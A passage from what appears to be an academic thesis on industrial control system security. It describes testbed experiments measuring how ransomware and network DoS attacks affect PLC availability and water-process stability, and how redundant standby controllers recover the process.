The *student's t-test* is used to determine whether any of the proposed defensive solutions have a significant effect on ICS availability. The baseline mean downtime is calculated using the system without a standby PLC. The second mean for comparison is calculated using each of the four combinations of redundancy. Thus, for each combination it is determined if the proposed measure has a significant effect on the system availability. See Table 8 for the combination of experimental tests to be performed. The null hypothesis  $H_0$  claims there is no difference in mean system



downtime between two methods  $\mu_x$  and  $\mu_0$ ; see (1). The alternative hypothesis  $H_1$  claims there is a non-zero difference in the mean system downtime between two methods  $\mu_x$  and  $\mu_0$ ; see (2).

$$
H_0: \mu_x = \mu_y \tag{1}
$$

$$
H_1: \mu_x \neq \mu_y \tag{2}
$$

where

 $\mu_0$  = no standby mean downtime  $\mu_{1a} =$  cold standby with same manufacturer, mean downtime  $\mu_{1b} =$  cold standby with different manufacturer, mean downtime  $\mu_{2a}$  = hot standby with same manufacturer, mean downtime  $\mu_{2b}$  = hot standby with different manufacturer, mean downtime

# 4.1.9 Test Matrix

The test matrix shown in Table 8 is used to calculate the four mean responses under test  $(\mu_{1a}$  to  $\mu_{2b})$  in addition to the baseline  $(\mu_0)$ . A minimum of thirty trials are conducted to compute the mean response for each test. Additional trials did not introduce new trends in results.

|                           |           | Standby Method   PLC Make   Attack Countered? | Mean Response (s) |
|---------------------------|-----------|-----------------------------------------------|-------------------|
| None                      | N/A       | $(Yes)$ or $(No)$                             | $\mu_0$           |
| Cold                      | Same      | $(Yes)$ or $(No)$                             | $\mu_{1a}$        |
| Hot                       | Same      | $(Yes)$ or $(No)$                             | $\mu_{1b}$        |
| $\overline{\text{ Cold}}$ | Different | $(Yes)$ or $(No)$                             | $\mu_{2a}$        |
| Hot                       | Different | $(Yes)$ or $(No)$                             | $\mu_{2b}$        |

Table 8. Test matrix for experiment 1.

### 4.1.10 Testing Process

Experimental setup begins by powering on the testbed and connecting the Y-box to the workstation. The process simulation VM is then booted. After the COM



channel is established between the Y-box and process simulation VM, the process simulation software is started. This software is responsible for running the simulated process, detecting the ransomware attack, triggering the PLC switchover, and recording trial times. Figure 19 shows the process of a single experimental trial. A trial ends in one of three states. If the attack is initially unsuccessful, the primary controller maintains control of the process and the trial ends. However, a successful attack causes the IPS to transfer control to a standby controller. The trial ends in failure if the standby is unable to recover the process. Otherwise, the switchover mechanism thwarts the attack and the IPS stops the downtime timer.



Figure 19. Process diagram of a trial for Experiment 1.

## 4.2 Experiment 2: PLC I/O Stability during DoS

# 4.2.1 Problem Statement

Stated in Section 2.10, ransomware agents are incentivized to use attacks that target a larger range of victims. In the prior experiment, a specialized attack was crafted for a specific system. However, the remaining experiments aim to test the viability of generic network attacks targeting an ICN. This experiment aims to answer



the following question: What effect does a network-based DoS attack targeting a PLC have on its I/O response time?

#### 4.2.2 Scenario

This experiment is conducted on the prison testbed described in Section 3.1. A threat agent deploys a DoS attack targeting the PLC under test. The attack attempts to disrupt the managed process by sending a large number of packets over an Ethernet link to the target device.

#### 4.2.3 Assumptions

This research assumes the attacker has already compromised a node on the ICN. Additionally, it is assumed they have scanned for and identified the controllers to target. From this position, the attacker can readily initiate the DoS attack against the PLC.

#### 4.2.4 Response Variable

The measured response variable is  $I/O$  response time. This measures the time it takes the PLC to trigger an output based upon a controlled input signal. Attack success is informed by measuring the variability in I/O response time without and during a DoS attack. The response variable is measured at a precision of  $10^{-8}$  seconds.

### 4.2.5 Design Factors

Two design factors are manipulated in this experiment, both concern attributes of the network attack targeting the PLC. The first design factor is *Packet Type*. This categorical factor describes what transport layer is used by the DoS attack. This factor can assume one of three levels [None, TCP, UDP]. The second design factor,



PLC Make, categorizes the manufacturer of the target PLC. The DoS attack will target two different makes [Allen-Bradley, Siemens].

# 4.2.6 Constant Factors

The following factors are held constant throughout the experiment:

- The testbed on which the experiment is conducted.
- Attributes of each attack program (to include targets, transfer rate, etc.).
- The ladder logic running on the PLC.
- The I/O channels utilized.
- The I/O response timing mechanism.

# 4.2.7 System Under Test

Figure 20 visually portrays how the design factors (Packet Type, PLC Make) impact the experiment, ultimately having an effect on the response variable (I/O Response Time).





Figure 20. Experiment 2 System Under Test.

### 4.2.8 Statistical Method

The student's t-test is used to determine whether any of the proposed DoS attacks have a significant effect on I/O response time. The baseline mean response time is measured by triggering an input on the PLC and measuring the response time on the corresponding output with no attack. The second mean for comparison is calculated using each of the six DoS combinations. Thus, for each combination it is determined if the proposed attack has a significant effect on PLC I/O response time. See Table 9 for the combination of experimental tests to be performed. The null hypothesis  $H_0$ claims there is no difference in mean I/O response time between two methods  $\mu_x$ and  $\mu_0$ ; see (3). The alternative hypothesis  $H_1$  claims there is a non-zero difference in the mean I/O response time between two methods  $\mu_x$  and  $\mu_0$ ; see (4).

$$
H_0: \mu_x = \mu_0 \tag{3}
$$



$$
H_1: \mu_x \neq \mu_0 \tag{4}
$$

where

 $\mu_{0a}$  = Allen-Bradley baseline, mean response time  $\mu_{0b}$  = Siemens baseline, mean response time  $\mu_{1a}$  = TCP DoS targeting Allen-Bradley, mean response time  $\mu_{1b}$  = TCP DoS targeting Siemens, mean response time  $\mu_{2a} = \text{UDP DoS}$  targeting Allen-Bradley, mean response time  $\mu_{2b} = \text{UDP DoS}$  targeting Siemens, mean response time

# 4.2.9 Test Matrix

The test matrix shown in Table 9 is used to calculate the four mean responses under test  $(\mu_{1a}$  to  $\mu_{2b})$  in addition to the baseline  $(\mu_0)$ . A minimum of thirty trials are conducted to compute the mean response for each test. Additional trials did not introduce new trends in results.

| $\frac{1}{2}$ |                 |                         |  |
|---------------|-----------------|-------------------------|--|
| Packet Type   | <b>PLC</b> Make | Mean $I/O$ Response (s) |  |
| None          | Allen-Bradley   | $\mu_{0a}$              |  |
| None          | <b>Siemens</b>  | $\mu_{0b}$              |  |
| <b>TCP</b>    | Allen-Bradley   | $\mu_{1a}$              |  |
| <b>TCP</b>    | <b>Siemens</b>  | $\mu_{1b}$              |  |
| <b>UDP</b>    | Allen-Bradley   | $\mu_{2a}$              |  |
| <b>UDP</b>    | Siemens         | $\mu_{2b}$              |  |

Table 9. Test matrix for experiment 2.

#### 4.2.10 Testing Process

Prior to initiating the DoS attack, the testbed is powered on. Next the proper PLC is configured to control the process. After the system assumes control of the process, a trial group can be recorded following Figure 21. A trial begins by manually initiating the peristent DoS attack from the threat agent's workstation targeting the testbed PLC. While the DoS attack is underway, the Y-box begins testing the I/O



response time of the PLC by flipping an input signal and measuring the time taken to set the corresponding output. This process of flipping the input and measuring the response time is repeated until all trials are finished. A trial group is then repeated for each combination of PLC make and DoS attack type.



Figure 21. Process diagram of a trial group for Experiment 2.

### 4.3 Experiment 3: Process Stability during DoS

# 4.3.1 Problem Statement

As ICNs begin to incorporate more IEDs into their systems, they become more vulnerable to network attacks. Each device added to a system, only increases its vulnerability footprint. In many cases, these IEDs communicate with the system controllers over Ethernet channels which can be exploited by attackers. This experiment aims to answer the following question: How do network-based DoS attacks targeting IEDs across an ICN affect process stability?

# 4.3.2 Scenario

This experiment is conducted on the water storage testbed described in Section 3.2. A threat agent deploys a network-based attack targeting the IED under test. On the water storage testbed, the IEDs of interest are the VFDs. The attack attempts to disrupt the managed process by degrading the communication link between an IED and the PLC.



### 4.3.3 Assumptions

This research assumes that the attacker has already compromised a node on the ICN. Additionally, it is assumed they have scanned for and identified the IEDs to target. From this position, the attacker can readily initiate a network-based attack against the IED.

## 4.3.4 Response Variables

Three response variables are measured in order to measure process stability. Each response variable is sampled at a rate of 10 samples per second. Each response variable is listed below in addition to its measurement precision.

- a) Water Level: the current water level within the storage tank where  $0\%$  is empty and 100% is full; measured with a precision of 0.0001%.
- b) Flow Rate: the flow rate of water into the storage tank; measured with a precision of 0.0001 Liters/second.

## 4.3.5 Design Factors

One design factor is manipulated in this experiment, Attack Type. This categorical factor describes the type of network attack used by the threat agent. This factor can assume one of four levels [ARP Cache Poison, Smurf Attack, TCP Flood, UDP Flood]. Further detail on each attack variant can be found in Section 3.2.

## 4.3.6 Constant Factors

The following factors are held constant throughout the experiment:

The testbed on which the experiment is conducted.



- The ladder logic running on the PLC.
- The relative time at which the attack is launched during a trial.
- The VFD targeted by the attack.
- Attributes of each attack program (to include targets, transfer rate, etc.).
- The data collection mechanism.

# 4.3.7 System Under Test

Figure 22 visually portrays how the design factor (Attack Type) impacts the experiment, ultimately having an effect on the response variables (Water Level, Flow Rate).



Figure 22. Experiment 3 System Under Test.



#### 4.3.8 Statistical Method

In order to determine if the industrial process is indeed affected by the network attack, response variables will be analyzed using a method of Mean Percent Difference (MPD). During each experimental trial, data for each response variable is collected at a standard interval (10 samples per second). For this reason, a percent difference for each sample relative to the baseline (specific to the response variable) can be calculated. By taking the mean of these percent differences, a statistical conclusion can be drawn about the efficacy of the network attack. A larger percent difference correlates to a larger deviation in the controlled process. A threshold for process stability is calculated by taking the MPD of all response variables between five baseline trials,  $\mu_0$ . The null hypothesis  $H_0$  claims the MPD of all response variables are less than or equal to  $\mu_0$ ; see (6). The alternative hypothesis  $H_1$  claims the MPD of at least one response variable is greater than  $\mu_0$ ; see (5).

$$
H_0: \mu_x \le \mu_0 \tag{5}
$$

$$
H_1: \mu_x > \mu_0 \tag{6}
$$

where

 $\mu_{0a} = \text{baseline}, \text{ water level}, \text{MPD}$  $\mu_{0b}$  = baseline, flow rate, MPD  $\mu_{1a} = ARP$  cache poison, water level, MPD  $\mu_{1b} = ARP$  cache poison, flow rate, MPD  $\mu_{2a}$  = Smurf attack, water level, MPD  $\mu_{2b}$  = Smurf attack, flow rate, MPD  $\mu_{3a} = \text{TCP flood}, \text{water level}, \text{MPD}$  $\mu_{3b}$  = TCP flood, flow rate, MPD  $\mu_{4a} = \text{UDP flood}, \text{ water level}, \text{MPD}$  $\mu_{4b} = \text{UDP flood},$  flow rate, MPD



56

### 4.3.9 Test Matrix

The test matrix shown in Table 10 is used to calculate the fifteen mean responses under test  $(\mu_{0a}$  to  $\mu_{4c})$ . Three trials are conducted per attack scenario. Additional trials did not introduce new trends in results.

| <b>Attack Type</b> | Water Level MPD   Flow Rate MPD |            |  |
|--------------------|---------------------------------|------------|--|
| <b>Baseline</b>    | $\mu_{0a}$                      | $\mu_{0b}$ |  |
| ARP cache poison   | $\mu_{1a}$                      | $\mu_{1b}$ |  |
| Smurf Attack       | $\mu_{2a}$                      | $\mu_{2b}$ |  |
| TCP Flood          | $\mu_{3a}$                      | $\mu_{3b}$ |  |
| <b>UDP</b> Flood   | $\mu_{4a}$                      | $\mu_{4b}$ |  |

Table 10. Test matrix for experiment 3.

#### 4.3.10 Testing Process

Testing begins by first powering on the testbed and ensuring all devices are in a steady and faultless state. The PLC and target VFD are inspected for faults and the water level must hold its initial set position (within 0.5%) for 1 second. The next step is to configure the test application responsible for starting the experimental trial, collecting response variable measurements, and returning the process back to steady state once finished. Once the trial parameters have been input into the program (attack type, number of trials, etc.), testing can begin following Figure 23. During an experimental trial, the water storage system attempts to change the water level between two steady states (30% and 60%). After 5 seconds have passed, the network attack is launched targeting the IED. The experimental trial concludes after approximately 60 seconds have elapsed. At this time, either the system will have reached the second steady state of 60% or the attack will have successfully disrupted the transition between states. At the conclusion of the trial, the system is returned to the initial steady state to prepare for another run. Between each trial the VFD under



attack is power cycled. Note that all steps of the experimental process are handled by the program controlling the experiment (net attack.py).



Figure 23. Process diagram of a trial for Experiment 3.


## V. Results and Analysis

#### 5.1 Experiment 1

Table 11 provides a summary of testing results. The ransomware agent was successful in gaining and maintaining control of the industrial process in three of five cases. This was anticipated as the ransomware crafted for this experiment targeted a single PLC make, rendering a switchover defense utilizing two PLCs from the same manufacturer invalid. However, a redundant strategy involving PLCs from two different manufacturers was successful in countering the ransomware attack and regaining control of the industrial process. Consequently, statistical methods are used to compare the two successful defensive combinations,  $\mu_4$ -cold standby with different make and  $\mu_5$ -hot standby with different make.

|      |           | Standby Method   PLC Make   Attack Countered? | Mean Response (s)     |
|------|-----------|-----------------------------------------------|-----------------------|
| None | N/A       | No                                            | $\mu_1 = \infty$      |
| Cold | Same      | N <sub>0</sub>                                | $\mu_2 = \infty$      |
| Hot  | Same      | $\rm No$                                      | $\mu_3 = \infty$      |
| Cold | Different | Yes                                           | $\mu_4 = 14.34776602$ |
| Hot  | Different | Yes                                           | $\mu_5 = 0.273396864$ |

Table 11. Summarized results for experiment 1.

On average, a cold standby controller with a different make recovered the process in 14.348 seconds and a hot standby controller with a different make recovered the process in 0.273 seconds. The disparity in system downtime can be accounted for by the time required to power-on the cold standby controller. A t-test was performed to confirm whether there was a significant difference in recovery time. The 99% confidence interval was [13.94377 s, 14.27207 s] with a p-value less than  $2.2e^{-16}$ . The results of the t-test reject the null hypothesis in favor of the alternative hypothesis. Thus, there is a significant difference in the recovery time between a cold and hot



standby switchover mechanism. Figure 24 presents a boxplot comparing both recovery methods  $\mu_4$  and  $\mu_5$ . A complete listing of experimental trials can be found in Appendix A.



Figure 24. Boxplots comparing standby recovery times.

As a means of comparison, a t-test was also calculated between a cold standby and the corresponding boot time of the PLC. This calculation provides a confidence interval for the average time required to trigger the switchover mechanism. Figure 25 shows a boxplot comparing the two measurements. The 99% confidence interval was [0.4531241 s, 0.7832801 s] with a p-value of  $2.3e^{-11}$ . This results shows there is a significant amount of time required to engage the switchover mechanism. This time is comparable to the mean recovery time of the hot standby.



